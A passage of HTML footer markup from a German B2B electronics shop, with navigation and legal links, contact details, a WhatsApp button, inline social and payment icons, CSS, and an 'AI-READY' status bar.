data-link-type="default" data-element="link" data-pb-style="TL7D6RP"><span data-element="link_text">Umfrage</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PAJHS4R"><a class="pagebuilder-button-link" href="/leasing-finanzierungsanfrage-neu" target="" data-link-type="default" data-element="link" data-pb-style="EPW7VSU"><span data-element="link_text">0% Leasing</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LDX4FSJ"><a class="pagebuilder-button-link" href="/support-formular" target="" data-link-type="default" data-element="link" data-pb-style="V64C9FF"><span data-element="link_text">Support</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="H2HGVCF"><a class="pagebuilder-button-link" href="/handelsvertreter-robotik-gesucht" target="" data-link-type="default" data-element="link" data-pb-style="XDHRB42"><span data-element="link_text">Sales Partner</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NNW7D8J"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="R2JDXJ3">Bestellung &amp; Rechtliches</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IRUJ83D"><a class="pagebuilder-button-link" href="/promos/demo-gebrauchte.html" target="" data-link-type="default" data-element="link" data-pb-style="CL0MV9Y"><span data-element="link_text">Demo &amp; Gebrauchte</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JG3QR2F"><a class="pagebuilder-button-link" href="/zahlungsarten.html" target="" data-link-type="default" data-element="link" data-pb-style="GQV0PS1"><span data-element="link_text">Zahlungsarten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="R2D6GB5"><a class="pagebuilder-button-link" href="/0-prozent-mehrwertsteuer-auf-unsere-solar-produkte" target="" data-link-type="default" data-element="link" data-pb-style="DLR3E2W"><span data-element="link_text">0% Solar</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U6Q46L3"><a class="pagebuilder-button-link" href="/versandkosten.html" target="" data-link-type="default" data-element="link" data-pb-style="K1KUX41"><span data-element="link_text">Versandkosten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QMBAHWA"><a class="pagebuilder-button-link" href="/datenschutz.html" target="" data-link-type="default" data-element="link" data-pb-style="Y1U7ELA"><span data-element="link_text">Datenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="TEO3GBE"><a class="pagebuilder-button-link" href="/rma-formular" target="" data-link-type="default" data-element="link" data-pb-style="QFJVNUG"><span data-element="link_text">Reklamation</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="ALM6VF3"><a class="pagebuilder-button-link" href="/widerrufsrecht" target="" data-link-type="default" data-element="link" data-pb-style="KCGSATQ"><span data-element="link_text">Widerrufsrecht</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VLY2Q36"><a class="pagebuilder-button-link" href="/impressum.html" target="" data-link-type="default" data-element="link" data-pb-style="NV0Q4FX"><span data-element="link_text">Impressum</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="I3KM095"><a class="pagebuilder-button-link" href="/agb.html" target="" data-link-type="default" data-element="link" data-pb-style="AAX7KUQ"><span data-element="link_text">AGB</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-verified-commerce-signal-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BQI6JLE"><a class="pagebuilder-button-link" href="/ai-verified-commerce-signal" target="" data-link-type="default" data-element="link" data-pb-style="F5IEQ7O"><span data-element="link_text"> AI-verified Commerce Signal</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="AGN62TT"><a class="pagebuilder-button-link" href="/ai-system-status" target="" data-link-type="default" data-element="link" data-pb-style="YSLTA1C"><span data-element="link_text">Bestellungen &amp; Rechtliches</span></a></div></div></div><div class="pagebuilder-column last-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TD2DJBD"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NI11YB3">Shop f&uuml;r Business-Kunden (B2B)</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Technik. Beratung. Partnerschaft </p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U4D6JMI"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="LEFQQ3K"><span data-element="link_text">+49 (0)821 450360-0</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NMED8LY"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="G9TAG7T"><span data-element="link_text">sales@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="A4SWAAN"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="XQBA10V"><span data-element="link_text">cooperation@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DUYAF1D"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="R1S3T0X"><span data-element="link_text">info@toneart-shop.de</span></div></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="WATEF98"><p>Telefonische Servicezeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 15:00 Uhr</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="ARF32V3"><p>Backoffice Zeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 17:00 Uhr</p></div><h3 class="whatsapp-heading" data-content-type="heading" data-appearance="default" data-element="main">WhatsApp Beratung</h3><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="whatsapp-footer">
  <a href="https://wa.me/4932221032839?text=Hallo%20TONEART-Team%2C%20ich%20habe%20eine%20Frage%20zu%20eurem%20Produkt%20und%20ben%C3%B6tige%20eine%20Beratung.%20K%C3%B6nnt%20ihr%20mir%20weiterhelfen%3F"
     target="_blank"
     rel="noopener noreferrer"
     class="whatsapp-link">
     
    <div class="whatsapp-icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24" fill="white">
        <path d="M6.014 8.00613C6.12827 7.1024 7.30277 5.87414 8.23488 6.01043L8.23339 6.00894C9.14051 6.18132 9.85859 7.74261 10.2635 8.44465C10.5504 8.95402 10.3641 9.4701 10.0965 9.68787C9.7355 9.97883 9.17099 10.3803 9.28943 10.7834C9.5 11.5 12 14 13.2296 14.7107C13.695 14.9797 14.0325 14.2702 14.3207 13.9067C14.5301 13.6271 15.0466 13.46 15.5548 13.736C16.3138 14.178 17.0288 14.6917 17.69 15.27C18.0202 15.546 18.0977 15.9539 17.8689 16.385C17.4659 17.1443 16.3003 18.1456 15.4542 17.9421C13.9764 17.5868 8 15.27 6.08033 8.55801C5.97237 8.24048 5.99955 8.12044 6.014 8.00613Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23C10.7764 23 10.0994 22.8687 9 22.5L6.89443 23.5528C5.56462 24.2177 4 23.2507 4 21.7639V19.5C1.84655 17.492 1 15.1767 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23ZM6 18.6303L5.36395 18.0372C3.69087 16.4772 3 14.7331 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12C21 16.9706 16.9706 21 12 21C11.0143 21 10.552 20.911 9.63595 20.6038L8.84847 20.3397L6 21.7639V18.6303Z" fill="white"/>
      </svg>
    </div>
    
    <div class="whatsapp-text">
      <div class="whatsapp-label">WhatsApp advice</div>
      <div class="whatsapp-number">+493 222 103 2839</div>
    </div>
    
  </a>
</div>

<style>

.whatsapp-link {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 12px;
  color: #fff;
  text-decoration: none;
}

.whatsapp-icon {
  flex-shrink: 0;
}

.whatsapp-text {
  display: flex;
  flex-direction: column;
  color: #fff;
  text-decoration:none;
}
.whatsapp-link:hover {
   color: #fff;
  text-decoration:none;
}

.whatsapp-number {
  font-size: 14px;
  opacity: 0.85;
}

</style></div><figure class="ai-commerce-footer-banner" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KMPQDM7"><a href="https://www.toneart-shop.de/ai-connect-commerce" target="" data-link-type="page" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="desktop_image" data-pb-style="EMTAP6Y"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="mobile_image" data-pb-style="OFL424Y"></a></figure></div></div></div></div><div class="copyright-section-footer" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="J7GLAWU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G5UY9TL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TECAD3O"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VO52BAW"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-socialicons">
  
  <a href="https://www.youtube.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="28px"
      height="30px"
      viewBox="0 -3 20 20"
      version="1.1"
      fill="#000000"
      stroke="#000000"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>youtube [#168]</title> <desc>Created with Sketch.</desc>
        <defs> </defs>
        <g
          id="Page-1"
          stroke="none"
          stroke-width="1"
          fill="none"
          fill-rule="evenodd"
        >
          
          <g
            id="Dribbble-Light-Preview"
            transform="translate(-300.000000, -7442.000000)"
            fill="#fff"
          >
            
            <g id="icons" transform="translate(56.000000, 160.000000)">
              
              <path
                d="M251.988432,7291.58588 L251.988432,7285.97425 C253.980638,7286.91168 255.523602,7287.8172 257.348463,7288.79353 C255.843351,7289.62824 253.980638,7290.56468 251.988432,7291.58588 M263.090998,7283.18289 C262.747343,7282.73013 262.161634,7282.37809 261.538073,7282.26141 C259.705243,7281.91336 248.270974,7281.91237 246.439141,7282.26141 C245.939097,7282.35515 245.493839,7282.58153 245.111335,7282.93357 C243.49964,7284.42947 244.004664,7292.45151 244.393145,7293.75096 C244.556505,7294.31342 244.767679,7294.71931 245.033639,7294.98558 C245.376298,7295.33761 245.845463,7295.57995 246.384355,7295.68865 C247.893451,7296.0008 255.668037,7296.17532 261.506198,7295.73552 C262.044094,7295.64178 262.520231,7295.39147 262.895762,7295.02447 C264.385932,7293.53455 264.28433,7285.06174 263.090998,7283.18289"
                id="youtube-[#168]"
              >
                
              </path>
            </g>
          </g>
        </g>
      </g>
    </svg>
  </a>
  <a href="https://www.instagram.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="27px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z"
          fill="#fff"
        />
        <path
          d="M18 5C17.4477 5 17 5.44772 17 6C17 6.55228 17.4477 7 18 7C18.5523 7 19 6.55228 19 6C19 5.44772 18.5523 5 18 5Z"
          fill="#fff"
        />
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M1.65396 4.27606C1 5.55953 1 7.23969 1 10.6V13.4C1 16.7603 1 18.4405 1.65396 19.7239C2.2292 20.8529 3.14708 21.7708 4.27606 22.346C5.55953 23 7.23969 23 10.6 23H13.4C16.7603 23 18.4405 23 19.7239 22.346C20.8529 21.7708 21.7708 20.8529 22.346 19.7239C23 18.4405 23 16.7603 23 13.4V10.6C23 7.23969 23 5.55953 22.346 4.27606C21.7708 3.14708 20.8529 2.2292 19.7239 1.65396C18.4405 1 16.7603 1 13.4 1H10.6C7.23969 1 5.55953 1 4.27606 1.65396C3.14708 2.2292 2.2292 3.14708 1.65396 4.27606ZM13.4 3H10.6C8.88684 3 7.72225 3.00156 6.82208 3.0751C5.94524 3.14674 5.49684 3.27659 5.18404 3.43597C4.43139 3.81947 3.81947 4.43139 3.43597 5.18404C3.27659 5.49684 3.14674 5.94524 3.0751 6.82208C3.00156 7.72225 3 8.88684 3 10.6V13.4C3 15.1132 3.00156 16.2777 3.0751 17.1779C3.14674 18.0548 3.27659 18.5032 3.43597 18.816C3.81947 19.5686 4.43139 20.1805 5.18404 20.564C5.49684 20.7234 5.94524 20.8533 6.82208 20.9249C7.72225 20.9984 8.88684 21 10.6 21H13.4C15.1132 21 16.2777 20.9984 17.1779 20.9249C18.0548 20.8533 18.5032 20.7234 18.816 20.564C19.5686 20.1805 20.1805 19.5686 20.564 18.816C20.7234 18.5032 20.8533 18.0548 20.9249 17.1779C20.9984 16.2777 21 15.1132 21 13.4V10.6C21 8.88684 20.9984 7.72225 20.9249 6.82208C20.8533 5.94524 20.7234 5.49684 20.564 5.18404C20.1805 4.43139 19.5686 3.81947 18.816 3.43597C18.5032 3.27659 18.0548 3.14674 17.1779 3.0751C16.2777 3.00156 15.1132 3 13.4 3Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.facebook.com/TONEARTmediavision">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      stroke="#fff"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path d="M12 2.03998C6.5 2.03998 2 6.52998 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.84998C10.44 7.33998 11.93 5.95998 14.22 5.95998C15.31 5.95998 16.45 6.14998 16.45 6.14998V8.61998H15.19C13.95 8.61998 13.56 9.38998 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96C15.9164 21.5878 18.0622 20.3855 19.6099 18.57C21.1576 16.7546 22.0054 14.4456 22 12.06C22 6.52998 17.5 2.03998 12 2.03998Z" />
      </g>
    </svg>
  </a>
  <a href="https://www.tiktok.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="26px"
      height="30px"
      viewBox="0 0 32 32"
      version="1.1"
      stroke="#fff"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>tiktok</title>
        <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" />
      </g>
    </svg>
  </a>
  <a href="https://x.com/TONEARTmedia">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="30px"
      height="30px"
      viewBox="0 0 3333 3333"
    >
      
      <image
        id="X-Logo"
        x="416"
        y="591"
        width="2539"
        height="2299"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="https://www.pinterest.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C10.9716 20.5 9.98587 20.3174 9.07345 19.9828C9.64822 18.4359 10.2115 16.8847 10.7517 15.3255C11.326 15.7348 12.0668 16 13 16C14.935 16 16.9749 14.7247 17.4806 12.1961C18.1155 9.02148 15.5728 6 12 6C10.4972 6 9.01887 6.6037 7.91298 7.56243C6.80483 8.52311 6 9.90687 6 11.5C6 12.2746 6.23394 13.1378 6.79149 13.7057C7.17707 14.0919 7.82087 14.0933 8.20711 13.7071C8.59019 13.324 8.59749 12.7074 8.22899 12.3155C7.44315 11.3348 8.47852 9.71907 9.22306 9.07361C9.99585 8.40366 11.0175 8 12 8C14.4272 8 15.8845 9.97852 15.5194 11.8039C15.2165 13.3183 14.065 14 13 14C12.1821 14 11.7416 13.6547 11.4599 13.208C11.6137 12.7237 11.7454 12.2838 11.8387 11.9263C12.0311 11.1886 12.1473 10.3002 11.4839 9.7474C10.9908 9.33644 10.4087 9.42759 10.0528 9.60557C9.39135 9.93629 9 10.7099 9 11.5C9 11.9414 9.06873 12.6253 9.31675 13.3315C8.67824 15.258 7.98579 17.167 7.27924 19.0696C5.00045 17.5449 3.5 14.9477 3.5 12ZM12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.linkedin.com/company/toneart/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://vimeo.com/toneart">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.4 4H5.6C5.17565 4 4.76869 4.16857 4.46863 4.46863C4.16857 4.76869 4 5.17565 4 5.6V18.4C4 18.8243 4.16857 19.2313 4.46863 19.5314C4.76869 19.8314 5.17565 20 5.6 20H18.4C18.8243 20 19.2313 19.8314 19.5314 19.5314C19.8314 19.2313 20 18.8243 20 18.4V5.6C20 5.17565 19.8314 4.76869 19.5314 4.46863C19.2313 4.16857 18.8243 4 18.4 4ZM17.46 9.31C17.4067 10.4367 16.6233 11.98 15.11 13.94C13.54 15.94 12.2 17 11.11 17C10.43 17 9.87 16.38 9.4 15.13C8.49 11.8 8.1 9.85 7.4 9.85C7.07126 9.98326 6.76448 10.1653 6.49 10.39L5.95 9.69C7.28 8.52 8.55 7.22 9.35 7.15C10.15 7.08 10.76 7.68 11 9C11.74 13.69 12.07 14.4 13.41 12.27C13.7879 11.7504 14.0535 11.1578 14.19 10.53C14.32 9.34 13.27 9.42 12.55 9.73C13.1033 7.86333 14.18 6.95333 15.78 7C16.9667 7.04 17.5267 7.81 17.46 9.31Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VN5QLGC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="ai-verified-claim ai-verified-claim--text"
   aria-label="AI-verified E-Commerce Signal – powered by TONEART AI Division">
  &#128204; AI-verified E-Commerce Signal – powered by TONEART AI Division
</p>

<style>
.ai-verified-claim--text{
  color: #b3b3b3;
  margin: 0 auto;
  text-align: center;
  padding: 0 10px 25px;
  font-weight: 600;
  line-height: 1.4;
}

@media (min-width: 769px){
  .copyright-section-footer{ padding-top: 40px; }
}
</style>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SUP99SO"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-payment-icons">
  
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="86"
      height="60"
      viewBox="33 10 86 60"
    >
      
      <image
        id="paypal-svgrepo-com"
        x="33"
        y="10"
        width="86"
        height="60"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="64"
      viewBox="33 8 88 64"
    >
      
      <image
        x="33"
        y="8"
        width="88"
        height="64"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="58"
      viewBox="33 11 88 58"
    >
      
      <image
        id="klarna-svgrepo-com_1_"
        data-name="klarna-svgrepo-com (1)"
        x="33"
        y="11"
        width="88"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="59"
      viewBox="33 10 88 59"
    >
      
      <image
        id="apple-pay-payment-mark-logo-svgrepo-com_1_"
        data-name="apple-pay-payment-mark-logo-svgrepo-com (1)"
        x="33"
        y="10"
        width="88"
        height="59"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="62"
      viewBox="33 9 88 62"
    >
      
      <image
        id="mastercard-full-svgrepo-com"
        x="33"
        y="9"
        width="88"
        height="62"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="82"
      height="58"
      viewBox="33 11 82 58"
    >
      
      <image
        id="amazon-pay-svgrepo-com_copy_6"
        data-name="amazon-pay-svgrepo-com copy 6"
        x="33"
        y="11"
        width="82"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
</div>

<style> .footer-payment-icons svg { 
width: 50px !important; 
} 

</style>
</div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><audio id="pageBuilderRelaunchAudioPlayer" preload="auto"></audio>

</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="ta-footer-system ta-footer-desktop">
  <div class="ta-footer-left">
    <a href="/ai-system-status">© <span id="ta-year"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>
  <div class="ta-footer-right">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<div class="ta-footer-system ta-footer-mobile">
  <div class="ta-footer-line">
    <a href="/ai-system-status">© <span id="ta-year-mobile"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>

  <div class="ta-footer-line ta-footer-status">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<style>
.ta-footer-system {
  border-top: 1px solid #444;
}
.ta-footer-desktop {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  margin-top: 30px;
}

.ta-footer-status a {
    color: #b3b3b3;
}

.ta-footer-left a,
.ta-footer-line a,
.ta-footer-right a {
    color: #b3b3b3;
}
.ta-footer-left {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
}
.ta-footer-right {
  font-size: 12px;
